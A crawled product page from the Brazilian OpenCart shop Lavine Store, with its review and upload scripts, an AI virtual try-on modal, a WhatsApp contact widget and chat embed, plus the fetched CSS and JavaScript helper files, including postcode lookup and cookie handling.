			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3744');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3744',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>

            <!-- Provador Modal -->
<div id="provador-v2-modal-overlay" style="display:none;">
    <div id="provador-v2-modal">
        <div class="provador-header">
            <h3>Provador Virtual</h3>
            <button type="button" class="close-provador">&times;</button>
        </div>
        <div class="provador-body">
            
            <!-- Step 1: Input -->
            <div id="provador-v2-step-input">
                <p>Tire uma Foto sua ou faça o Upload de uma para visualizar essa peça em você!</p>

                <div class="provador-actions">
                    <button type="button" class="btn-provador btn-primary" id="btn-provador-camera">
                        <i class="fa fa-camera"></i> Tirar Foto                    </button>

                    <button type="button" class="btn-provador btn-secondary" id="btn-provador-upload">
                        <i class="fa fa-upload"></i> Fazer Upload                    </button>

                    <!-- INPUTS CORRIGIDOS PARA MOBILE -->
                    <input type="file" id="input-provador-upload"
                           accept="image/*"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">

                    <input type="file" id="input-provador-camera"
                           accept="image/*;capture=camera"
                           style="opacity:0;position:absolute;width:1px;height:1px;z-index:-1;">
                </div>
                
                <!-- Webcam Container -->
                <div id="provador-v2-webcam-container" style="display:none; margin-top:15px;">
                    <video id="provador-video" width="100%" autoplay playsinline
                           style="background:#000; border-radius:5px;"></video>

                    <canvas id="provador-canvas" style="display:none;"></canvas>

                    <div style="margin-top:10px;">
                        <button type="button" class="btn-provador btn-primary" id="btn-provador-snap">
                            Capturar
                        </button>
                        <button type="button" class="btn-provador btn-secondary" id="btn-provador-cancel-cam">
                            Cancelar
                        </button>
                    </div>
                </div>
            </div>

            <!-- Step 2: Loading -->
            <div id="provador-v2-step-loading" style="display:none; text-align:center;">
                <div class="provador-loader"></div>
                <p>A Inteligência Artificial está criando seu look...</p>
            </div>

            <!-- Step 3: Result -->
            <div id="provador-v2-step-result" style="display:none; text-align:center;">
                <img id="provador-result-image" src=""
                     style="max-width:100%; border-radius:5px; margin-bottom:10px;">
                <button type="button" class="btn-provador btn-primary" id="btn-provador-retry">
                    Tentar Novamente
                </button>
            </div>

        </div>

        <div class="provador-footer">
            <small>Provador Virtual – Desenvolvido por AuanSistemas.</small>
        </div>
    </div>
</div>

<style>
#provador-v2-modal-overlay {
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.6); z-index: 9999;
    display: flex; justify-content: center; align-items: center;
}

#provador-v2-modal {
    background: #fff; width: 90%; max-width: 400px;
    border-radius: 8px; overflow: hidden;
    box-shadow: 0 5px 15px rgba(0,0,0,0.3);
    display: flex; flex-direction: column;
    max-height: 90vh;
}

.provador-header {
    background: #000000;
    color: #FFFFFF;
    padding: 15px;
    display: flex; justify-content: space-between; align-items: center;
}

.provador-header h3 { margin: 0; font-size: 18px; }

.close-provador {
    background: none; border: none; color: inherit;
    font-size: 24px; cursor: pointer;
}

.provador-body {
    padding: 20px; overflow-y: auto; flex-grow: 1;
}

.provador-footer {
    padding: 10px; text-align: center;
    background: #f9f9f9; border-top: 1px solid #eee;
}

.provador-footer small {
    color: #cccccc; font-size: 10px;
}

.provador-loader {
    border: 5px solid #f3f3f3;
    border-top: 5px solid #000000;
    border-radius: 50%; width: 40px; height: 40px;
    animation: spin 1s linear infinite;
    margin: 20px auto;
}

@keyframes spin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.btn-provador {
    display: block; width: 100%;
    padding: 10px; margin-bottom: 10px;
    border: none; border-radius: 5px;
    cursor: pointer; font-size: 16px;
}

.btn-provador.btn-primary {
    background-color: #000000;
    color: #FFFFFF;
}

.btn-provador.btn-secondary {
    background-color: #CCCCCC;
    color: #333;
}
</style>

<!-- JS externo -->
<script src="catalog/view/javascript/provador/provador.js?v=1769824829"></script>

<script>
    var provador_api_url = 'index.php?route=module/provador/generate';
    var provador_product_id = '3744';
</script>

            
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.lavinestore.com/about_us">Sobre a Lavine Store</a></li>
                    <li><a href="https://www.lavinestore.com/politica_de_frete">Politica de Frete</a></li>
                    <li><a href="https://www.lavinestore.com/delivery">Trocas e Devoluções</a></li>
                    <li><a href="https://www.lavinestore.com/privacy">Politica de Privacidade</a></li>
                    <li><a href="https://www.lavinestore.com/terms">Como Comprar</a></li>
                    <li><a href="https://www.lavinestore.com/index.php?route=information/information&amp;information_id=7">Duvidas Frequentes</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=information/form">Entre em contato</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/return/add">Solicitar devolução</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=information/sitemap">Mapa do site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=product/manufacturer">Produtos por marca</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/voucher">Comprar vale presentes</a></li>
          <!--<li><a href="https://www.lavinestore.com/index.php?route=affiliate/account">Programa de afiliados</a></li>-->
          <!--<li><a href="https://www.lavinestore.com/index.php?route=product/special">Produtos em promoção</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=account/account">Minha conta</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/order">Histórico de pedidos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/wishlist">Lista de desejos</a></li>
          <li><a href="https://www.lavinestore.com/index.php?route=account/newsletter">Informativo</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Lavine Store © 2015-2025. Todos direitos Reservados. CNPJ: 37.052.714/0001-53.</p>
  </div>
  
 
  

       <link rel="stylesheet" href="admin/view/stylesheet/wmbr_style.css" />
       <script type="text/javascript" src="catalog/view/javascript/wmbr_script.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/jquery.mask.min.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/correios.min.js"></script>

       
       
       
     
</footer>
<!-- button whatsapp -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
/* test */


	



/* test */



.main-sgwa-wrapper-container{
	position: fixed;
    bottom: 20px;
	right: 30px;
	z-index:999;
	
}

.btn-sgwhatsapp i{
	font-size:53px;
}
.btn-sgwhatsapp{
	/* position: fixed;
    bottom: 30px; */
    background: #00e676;
   /*  right: 30px; */
    height: 62px;
    width: 62px;
    color: white;
    border: 0;
    border-radius: 50%;
	z-index:999;
	float:right;
	/*margin-top:15px;*/
	margin-bottom: 100px;
	
}
.sg-whatsappbox{
	float:left;
	/* position: fixed;
    bottom: 130px; */
    background: gray;
  /*   right: 50px; */
    width: 300px;
    color: white;
    border: 0;
    border-radius: 2%;
	z-index:999;	
	visibility: visible;
	opacity: 1;
	
}
.sgwa-title i{
	font-size:20px;
}
.sgwa-title{
	padding:10px 15px;
	font-size:16px;
	background:lightgreen;
	cursor:pointer;
}
.sgwa-chat-box-content{
	
}
.sgwa-executive-main{
	background:grey;
	padding:5px 15px;
	float:left;
	width:100%;
	box-shadow:0px -1px 1px 0px #eeeeee;
}
.sgwa-executive-single{
	float:left;
	width:100%;
	padding:5px 0;
}
.sgwa-executive-photo{
	float:left;
	width:35%;
}
.sgwa-executive-info{
	float:left;
	width:65%;
	padding-top:10px;
}
.sgwa-executive-img{
	height:70px;
	width:70px;
	border-radius:50%;
	border: 4px solid transparent;
}
.sgwa-executive-name{
	font-size:17px;
	color:#fff;
}
.sgwa-department{
	color:#fff;
}
.sgwa-descrption{
	padding:10px 15px;
}
.sgwa-hide{
	opacity: 0;
  visibility: hidden;
  display:none;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}
.sgwa-show{
	opacity: 1;
  visibility: visible;
  display:block;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}






#whtsappboxtoggle{
	background:#28c242;
}


#whtsappboxtoggle{
	color:#ffffff;
}


.sgwa-title{
	background:#000000;
}


.sgwa-title, .sgwa-title i{
	color:#ffffff;
}


.sgwa-descrption{
	color:#ffffff;
}


.sgwa-descrption{
	background:#000000;
}


.sgwa-executive-main,.sg-whatsappbox{
	background:#ffffff;
}


.sgwa-executive-main,.sgwa-executive-main .sgwa-executive-name{
	color:#000000;
}


.sgwa-executive-main {
 
    box-shadow: 0px -1px 1px 0px #000000;
}
.sgwa-executive-main:hover::before {
	 border-top-color: #000000;
	border-right-color: #000000; 
}
.sgwa-executive-main:hover::after {
	border-bottom-color: #000000;
	border-left-color: #000000;
}


.sgwa-executive-main .sgwa-department {
 
    color: #ffffff;
}


	
	.btn-sgwhatsapp{ float:left; }
	.btn-sgwhatsapp,.sg-whatsappbox{
		left:30px;
	}
	.main-sgwa-wrapper-container{
		left:30px;
		right:unset;
	}
	
	
	
	


	 
	.sgwa-offline-member{
		background: #ffffff;
	}
		 
	.sgwa-offline-member .sgwa-executive-name{
		color: #000000;
	}
			.sgwa-offline-member{
		 box-shadow: 0px -1px 1px 0px #ffffff;
	}
		
	.sgwa-offline-member{
		cursor:no-drop;
	}
	
	
	

#whtsappboxtoggle i{
  
  -webkit-transition:  -webkit-transform 0.8s; /* Safari */
  transition:  transform 0.6s;
}






	.sgwa-executive-main{
		width:50%;
		padding: 3px 0px;
		box-shadow:none;
	}
	.sgwa-executive-single{
		padding: 3px 0px;
	}
	.sgwa-executive-photo,.sgwa-executive-info{
		width:unset;
		padding:5px 0px;
		float:none;
	}
	.sgwa-executive-single{
		text-align:center;
		float:none;
	}
	.sg-whatsappbox{
		width:340px;
	}
	.sgwa-executive-img{
		height:100px;
		width:100px;
		border: 4px solid #52e452;
	}
	
	.btn-sgwhatsapp{
		margin-top:15px;
	}
	
	.main-sgwa-wrapper-container{
		bottom:20px;
	}
	 

.sgwa-onlineicon{ color: #23c623; font-size: 10px; vertical-align: middle; }
.sgwa-oflineicon{ color: #a7a7a7; font-size: 10px; vertical-align: middle; }
	
	
	
	.mm-whatsapp-dp-widget img{
	
	    width: 100%;
    height: 100%;
    object-fit: scale-down;
	}
	
	.mm-whatsapp-dp-widget{
	
	    height: 60px;
    width: 60px;
    border-radius: 60px;
    display: inline-block;
    overflow: hidden;

	
	
	    position: relative;
    margin-left: -35px;
    left: 20px;
    border-width: 2px;
    border-style: solid;
    border-radius: 60px;
    vertical-align: middle;
    overflow: hidden;
	}
	.dp-widget-container{
		text-align:center;
		width:100%;
		padding:10px 0;
		float:left;
	}
	
			
		.sgwa-offline-member .sgwa-executive-img{
			border-color:#ffffff !important;
		}
	
			
		.sgwa-executive-img,.mm-whatsapp-dp-widget{
			border-color:#000000 !important;
		}
	
		
	
		
		.sg-whatsappbox{
			
			border-radius:18px 18px 18px 18px;
		}
	
		.sgwa-title{
			border-radius:18px 18px 0 0;
		}
			
		
	

</style>
<div class="main-sgwa-wrapper-container">

<!--- contact chat box-->
<div id="sgwhatsappbox" class="sg-whatsappbox sgwa-hide">

	<div class="sgwa-title">
		<i class="fa fa-whatsapp"></i> Contatos - Whatsapp Lavine Store				<i class="fa fa-times" style="float:right;"></i>
			</div>
	
	<div class="sgwa-chat-box-content">
		
				
				<div class="dp-widget-container">
							<div class="mm-whatsapp-dp-widget" style="border-color: #0dc152">
					<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-60x60.jpg" title="Vendas e Pos-Vendas">
				</div>
						</div>
				
		
					<a  href="https://api.whatsapp.com/send?phone=5511919261342&text="    target="_BLANK"  class="" title="Este é o nosso contato de vendas e pós-vendas. Caso tenha alguma dúvida, por gentileza, registre aqui que alguma de nossas atendentes entrará em contato assim que possivel.">
			<div class="sgwa-executive-main   ">
				
				<div class="sgwa-executive-single">
				
					<div class="sgwa-executive-photo">
						<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-100x100.jpg" class="sgwa-executive-img">
					</div>
					
					<div class="sgwa-executive-info">
						<div class="sgwa-executive-name">Vendas e Pos-Vendas </div>
						<span class="sgwa-department"></span>
					</div>
					
				</div>
				
			</div>
		</a>
			
				
		
	
	</div>


</div>
<div>
<button class="btn-sgwhatsapp" id="whtsappboxtoggle"><i class="fa fa-whatsapp"></i></button>
</div>


</div>
<script>
$(document).ready(function(){
	
	
    $("#whtsappboxtoggle, .sgwa-title").click(function(){
		$("#sgwhatsappbox").toggleClass("sgwa-show sgwa-hide");
		
		$('#whtsappboxtoggle .fa-whatsapp').css("transform","rotate(360deg)");
		$('#whtsappboxtoggle .fa-close').css("transform","rotate(0deg)");
		 setTimeout(function() {
		  $("#whtsappboxtoggle i").toggleClass("fa-whatsapp fa-close");
		}, 200);
	
    });
		
});


</script>
<!--- contact chat box-->
 

<!-- button whatsapp -->			

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d6703c177aa790be331482d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!-- cart5 -->
<link href="app/cart5/pgwmodal.min.css" rel="stylesheet" type="text/css" />
<script src="app/cart5/pgwmodal.min.js" type="text/javascript"></script>
<script src="app/cart5/pgwcookie.min.js" type="text/javascript"></script>






      

							

                        
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lavinestore.com/admin/view/stylesheet/wmbr_style.css
body_size: 151
content:
fieldset#address{
  position: relative;
}

.radio-label{
  margin-left:3px;
  margin-right:10px;
}

.cnpj-group{
  display: none;
}

.nfe-status{
  border-radius:3px;
  color:#FFF;
  text-align: center;
  font-weight: 400;
  padding:2px;
  border:1px solid;
}

.nfe-status.nao-emitida{
  color: #FFF;
  background-color: #f56b6b;
  border-color: #f24545;
}

.nfe-status.emitida{

  color: #fff;
background-color: #8fbb6c;
border-color: #7aae50;
}

.form-control.padded-input{
  padding: 5px;
    width: 260px;
    margin-bottom: 10px;
    margin-top:5px
}

.control-label.bigger-font{
  font-size:15px;
}

.wmbr-module-title{
  font-size:18px;
}

#content .content{
  position: relative;
}

.correios-loading{
  position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background: #FFF;
    background-image:url(../module/images/spinner.gif) ;
    background-repeat:no-repeat;
    background-position: center;
    background-size:250px;
    opacity:0.5;
    display: none;
    z-index:9;
}

.alert-wmbr{
  padding:15px;
}

.header-alert{
  margin-top: 10px;
}

@media (min-width: 768px){

.header-alert {
  margin-left: 245px;
  margin-right: 10px
}
}

@media (max-width: 767px){
.header-alert {
  position: relative;
  left:245px;
  margin-right:20px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/provador/provador.js?v=1769824829
body_size: 1359
content:
$(document).ready(function () {

    var Provador = {
        stream: null,
        userImage: null,

        init: function () { this.bindEvents(); },

        bindEvents: function () {
            var self = this;

            // OPEN MODAL
            $(document).on('click', '#btn-open-provador-v2', function () {
                $('#provador-v2-modal-overlay').fadeIn();
            });

            $('.close-provador').on('click', function () {
                $('#provador-v2-modal-overlay').fadeOut();
                self.stopWebcam();
                self.reset();
            });

            // UPLOAD (BUTTON)
            $('#btn-provador-upload').on('click', function () {
                var input = document.getElementById('input-provador-upload');
                input.focus();
                input.click();
            });

            // UPLOAD (INPUT)
            $('#input-provador-upload').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA (BUTTON)
            $('#btn-provador-camera').on('click', function () {
                var isMobile =
                    /Android|iPhone|iPad|iPod|webOS|BlackBerry|IEMobile|Opera Mini/i
                    .test(navigator.userAgent);

                if (isMobile) {
                    var input = document.getElementById('input-provador-camera');
                    input.focus();
                    input.click();
                } else {
                    self.startWebcam();
                }
            });

            // CAMERA (INPUT mobile)
            $('#input-provador-camera').on('change', function (e) {
                if (e.target.files?.[0]) {
                    self.userImage = e.target.files[0];
                    self.generate();
                }
            });

            // CAMERA SNAP
            $('#btn-provador-snap').on('click', function () {
                self.snapPhoto();
            });

            // CANCEL WEBCAM
            $('#btn-provador-cancel-cam').on('click', function () {
                self.stopWebcam();
                $('#provador-v2-webcam-container').hide();
                $('.provador-actions').show();
            });

            // RETRY
            $('#btn-provador-retry').on('click', function () {
                self.reset();
            });
        },

        startWebcam: function () {
            var self = this;
            $('.provador-actions').hide();
            $('#provador-v2-webcam-container').show();

            navigator.mediaDevices.getUserMedia({ video: true })
                .then(function (stream) {
                    self.stream = stream;
                    var video = document.getElementById('provador-video');
                    video.srcObject = stream;
                    video.play();
                })
                .catch(function () {
                    alert("Erro ao acessar webcam.");
                    self.stopWebcam();
                    $('.provador-actions').show();
                    $('#provador-v2-webcam-container').hide();
                });
        },

        stopWebcam: function () {
            if (this.stream) {
                this.stream.getTracks().forEach(track => track.stop());
                this.stream = null;
            }
        },

        snapPhoto: function () {
            var video = document.getElementById('provador-video');
            var canvas = document.getElementById('provador-canvas');
            var ctx = canvas.getContext('2d');

            canvas.width = video.videoWidth;
            canvas.height = video.videoHeight;
            ctx.drawImage(video, 0, 0, canvas.width, canvas.height);

            var self = this;
            canvas.toBlob(function (blob) {
                self.userImage = new File([blob], "webcam.jpg", { type: "image/jpeg" });
                self.stopWebcam();
                self.generate();
            }, 'image/jpeg', 0.95);
        },

        generate: function () {
            var self = this;

            $('#provador-v2-step-input').hide();
            $('#provador-v2-step-loading').show();

            setTimeout(function () {
                self.resizeImage(self.userImage, function (resizedFile) {

                    var formData = new FormData();
                    formData.append('user_image', resizedFile);

                    if (typeof provador_product_id !== 'undefined') {
                        formData.append('product_id', provador_product_id);
                    }

                    $.ajax({
                        url: provador_api_url,
                        type: 'post',
                        data: formData,
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,

                        success: function (json) {
                            $('#provador-v2-step-loading').hide();

                            if (json.success) {
                                $('#provador-result-image').attr('src', json.image);
                                $('#provador-v2-step-result').show();
                            } else {
                                alert(json.error || 'Erro ao gerar imagem.');
                                self.reset();
                            }
                        },

                        error: function () {
                            $('#provador-v2-step-loading').hide();
                            alert('Erro de conexão.');
                            self.reset();
                        }
                    });

                });
            }, 200);
        },

        resizeImage: function (file, callback) {
            var maxWidth = 1024, maxHeight = 1024;

            var reader = new FileReader();
            reader.onload = function (e) {

                var img = new Image();
                img.onload = function () {

                    var width = img.width, height = img.height;

                    if (width > height && width > maxWidth) {
                        height *= maxWidth / width; width = maxWidth;
                    } else if (height > maxHeight) {
                        width *= maxHeight / height; height = maxHeight;
                    }

                    var canvas = document.createElement('canvas');
                    canvas.width = width;
                    canvas.height = height;

                    var ctx = canvas.getContext('2d');
                    ctx.drawImage(img, 0, 0, width, height);

                    canvas.toBlob(function (blob) {
                        callback(new File([blob], file.name, { type: "image/jpeg" }));
                    }, 'image/jpeg', 0.85);
                };

                img.src = e.target.result;
            };

            reader.readAsDataURL(file);
        },

        reset: function () {
            this.userImage = null;

            $('#provador-v2-step-result').hide();
            $('#provador-v2-step-loading').hide();
            $('#provador-v2-webcam-container').hide();

            $('.provador-actions').show();
            $('#provador-v2-step-input').show();
        }
    };

    Provador.init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/app/cart5/pgwcookie.min.js
body_size: 459
content:
/**
 * PgwCookie - Version 1.4
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 * 
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
(function(a){a.pgwCookie=function(d){if(typeof d=="undefined"){throw new Error("PgwCookie - Your parameter is not an object")}else{if(!d.name){throw new Error("PgwCookie - Please provide a name to your cookie")}}var e=function(){if(typeof d.expires==="number"){var f=new Date();f.setTime(f.getTime()+d.expires*60*1000);var h=f.toUTCString()}else{delete d.expires}if(d.json){d.value=JSON.stringify(d.value)}else{if(!d.raw){d.value=encodeURIComponent(d.value)}}var g=d.name+"="+d.value+";"+(d.expires?"expires="+h+";":"")+(d.path?"path="+d.path+";":"")+(d.domain?"domain="+d.domain+";":"")+(d.secure?"secure;":"");return(document.cookie=g)};var c=function(){if(document.cookie.length>0){var h=document.cookie.split("; ");if(typeof String.prototype.trim!=="function"){String.prototype.trim=function(){return this.replace(/^\s+|\s+$/g,"")}}for(var g in h){var k=h[g].split("=");var j=decodeURIComponent(k.shift()).trim();var f=k.join("=");if(d.name===j){if(d.json&&f.length>0){f=JSON.parse(f)}else{if(!d.raw){f=decodeURIComponent(f)}}return f}}return undefined}};var b=function(){if(typeof c(d.name)=="undefined"){return false}var f=d.name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT;"+(d.path?"path="+d.path+";":"")+(d.domain?"domain="+d.domain+";":"")+(d.secure?"secure;":"");return(document.cookie=f)};if(typeof d.value!="undefined"){if(d.value===null){return b()}else{return e()}}else{return c()}}})(window.Zepto||window.jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/correios.min.js
body_size: 581
content:
// jQuery CEP Correios v1.0
// GitHub: https://github.com/webmaniabr/jQuery-CEP-Correios
// Author: WebmaniaBR
// Author URI: webmaniabr.com
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(a,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(a)),e(c),c}:e(jQuery)}(function(e){correios={init:function(e,a){window.correios_app_key=e,window.correios_app_secret=a}},e.fn.correios=function(a,c,r,o,u){var i;return"undefined"==typeof correios_app_key&&(console.log("Informe o app_key da sua aplicação dos Correios."),i=!0),"undefined"==typeof correios_app_secret&&(console.log("Informe o app_secret da sua aplicação dos Correios."),i=!0),i?!1:(window.c_endereco=a,window.c_bairro=c,window.c_cidade=r,window.c_uf=o,window.c_loading=u,e(this).on("keyup",function(){cep=e(this).val().replace(".","").replace("-","").replace("_",""),8==cep.length&&(c_loading&&e(c_loading).show(),e.getJSON("https://webmaniabr.com/api/1/cep/"+cep+"/?app_key="+correios_app_key+"&app_secret="+correios_app_secret,function(u){jQuery('select[name="country_id"]').val(30).change(),setTimeout(function(){switch(u.uf){case"AC":u.uf="440";break;case"AL":u.uf="441";break;case"AP":u.uf="442";break;case"AM":u.uf="443";break;case"BA":u.uf="444";break;case"CE":u.uf="445";break;case"DF":u.uf="446";break;case"ES":u.uf="447";break;case"GO":u.uf="448";break;case"MA":u.uf="449";break;case"MT":u.uf="450";break;case"MS":u.uf="441";break;case"MG":u.uf="452";break;case"PA":u.uf="453";break;case"PB":u.uf="454";break;case"PR":u.uf="455";break;case"PE":u.uf="456";break;case"PI":u.uf="457";break;case"RJ":u.uf="458";break;case"RN":u.uf="459";break;case"RS":u.uf="460";break;case"RO":u.uf="461";break;case"RR":u.uf="462";break;case"SC":u.uf="463";break;case"SP":u.uf="464";break;case"SE":u.uf="465";break;case"TO":u.uf="466"}jQuery('select[name="zone_id"]').val(u.uf).change()},100),c_loading&&e(c_loading).hide(),c_endereco&&e(a).val(u.endereco),c_bairro&&e(c).val(u.bairro),c_cidade&&e(r).val(u.cidade),c_uf&&e(o).val(u.uf).change()}))}),this)}});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/wmbr_script.js
body_size: 8
content:
jQuery(document).ready(function($){
    
  $(document).on('change', 'input[name="doctype"]', function(){
    var docType = $(this).val();
    if(docType == 'cpf'){
      $('.cnpj-group').fadeToggle(300, 'swing', function(){
        if($('#cpf-group').is(':visible') === false){
          $('#cpf-group').fadeToggle();
        }
      });
    }else if(docType == 'cnpj'){
      if($('#cpf-group').is(':visible') === true){
        $('#cpf-group').fadeToggle(300, 'swing', function(){
          $('.cnpj-group').fadeToggle();
        });
      }
    }
  });
    
});
